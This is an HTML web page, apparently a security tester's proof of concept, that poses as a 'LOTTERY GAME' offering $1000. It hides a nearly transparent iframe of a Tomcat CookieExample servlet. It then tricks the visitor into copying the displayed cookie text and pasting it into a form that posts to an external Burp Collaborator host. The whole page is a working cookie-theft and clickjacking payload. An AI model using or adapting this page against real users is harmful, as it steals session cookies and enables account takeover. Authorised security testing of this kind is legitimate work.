 <head>
<style>
iframe#fgframe {
opacity: 5%;
}
</style></head>
<h1>LOTTERY GAME</h1>
<h2>Instructions<br>
COPY THE TEXT BELOW
</h2>
<iframe id="fgframe" height="650px" width="400px" src="
/examples/servlets/servlet/
CookieExample"></iframe>
<form action="
http://n5tfnws9pcuro3k31p1jwsyqhhn7bw.burpcollaborator.net"
method="POST">
<div>
<label for="say">PASTE THE MAGIC CODE HERE</label>
<textarea id="cookie" name="cookie" rows="4" cols="50">
</textarea>
<div>
<button>click to win 1000$!</button>
</div>
</form>